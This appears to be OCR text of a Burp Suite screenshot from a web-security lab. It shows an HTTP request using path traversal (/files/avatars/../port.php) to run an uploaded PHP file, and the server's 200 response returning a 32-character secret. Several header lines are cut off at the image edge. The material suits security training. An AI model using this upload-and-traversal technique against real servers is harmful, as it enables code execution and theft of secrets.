 Request
Pretty Raw Hex
1 GET /files/avatars/../port.php HTTP/2
2 Host: 0aca00b804749826877c35b300af0066.web-
3 Cookie: session=PcMhaZkloqK9FUds6jioM9T10E
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
5 Accept: text/html,application/xhtml+xml,ap
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aca00b804749826877c35b300
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 If-Modified-Since: Tue, 17 Oct 2023 16:41:
15 If-None-Match: "36-607ec323d2332"
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 17 Oct 2023 16:49:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 hBumZLiz7eZFlkvfNZWTywTu5HuGzyOu